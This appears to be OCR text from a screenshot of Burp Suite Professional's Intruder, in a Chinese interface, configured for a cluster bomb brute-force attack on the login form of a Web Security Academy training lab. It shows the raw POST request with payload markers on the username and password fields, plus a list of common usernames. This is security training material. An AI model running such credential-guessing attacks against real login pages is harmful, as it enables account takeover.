 Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2 × +
集群炸弹攻击 开始攻击
目标 https://0a4c00c1038ef93582e7f1da00ed0070.web-security-academy.net 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login HTTP/1.1
2 Host: 0a4c00c1038ef93582e7f1da00ed0070.web-security-academy.net
3 Cookie: session=CNOklXvElObcSAdL2mmv3Gx7jJjXPwxJ
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
Edg/150.0.0.0
2 Origin: https://0a4c00c1038ef93582e7f1da00ed0070.web-security-academy.net
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a4c00c1038ef93582e7f1da00ed0070.web-security-academy.net/login
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Priority: u=0, i
2 Connection: keep-alive
3
4 username=§admin§&password=§passrd§
Search 2高亮 配置 2 个payload位置 长度:1115
payload
Payload位置: 1 - admin
Payload类型: 简单列表
Payload数量: 101
请求数量: 10,100
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
carlos
root
admin
test
guest
info
adm
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加
编辑
删除
上移
向下
已启用 规则
§ payload
资源池
设置
事件日志 (9) 所有问题 (80) 内存: 已用:218.8MB 共计:7.85GB